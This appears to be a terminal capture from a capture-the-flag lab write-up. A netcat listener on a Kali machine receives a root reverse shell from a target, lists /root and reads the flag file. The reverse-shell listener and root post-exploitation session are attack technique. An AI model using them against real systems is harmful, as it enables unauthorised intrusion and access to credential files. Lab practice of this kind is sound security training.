 root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.247] from (UNKNOWN) [192.168.1.181] 3493
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -la /root
total 212
drwx------  4 root root  4096 Jan  5 04:21 .
drwxr-xr-x 22 root root  4096 Jun  7  2016 ..
-rw-------  1 root root     1 Jun  5  2016 .bash_history
-rw-r--r--  1 root root  3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root     0 Jan  5 04:21 blah.txt
-rwxr-xr-x  1 root root  1090 Jun  5  2016 fix-wordpress.sh
-rw-r--r--  1 root root   463 Jun  5  2016 flag.txt
-rw-r--r--  1 root root   345 Jun  5  2016 issue
-rw-r--r--  1 root root    50 Jun  3  2016 .my.cnf
-rw-------  1 root root     1 Jun  5  2016 .mysql_history
drwxr-xr-x 11 root root  4096 Jun  3  2016 .oh-my-zsh
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rwxr-xr-x  1 root root   103 Jun  5  2016 python.sh
-rw-------  1 root root  1024 Jun  5  2016 .rnd
-rw-r--r--  1 root root    75 Jan  5 04:02 .selected_editor
drwxr-xr-x  2 root root  4096 Jun  4  2016 .vim
-rw-------  1 root root     1 Jun  5  2016 .viminfo
-rw-r--r--  1 root root 54405 Jun  5  2016 wordpress.sql
-rw-r--r--  1 root root 39206 Jun  3  2016 .zcompdump
-rw-r--r--  1 root root 39352 Jun  3  2016 .zcompdump-red-5.1.
-rw-------  1 root root    39 Jun  5  2016 .zsh_history
-rw-r--r--  1 root root  2839 Jun  3  2016 .zshrc
-rw-r--r--  1 root root    17 Jun  3  2016 .zsh-update
# cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
大余安全
https://blog.csdn.net/qq_34801745
#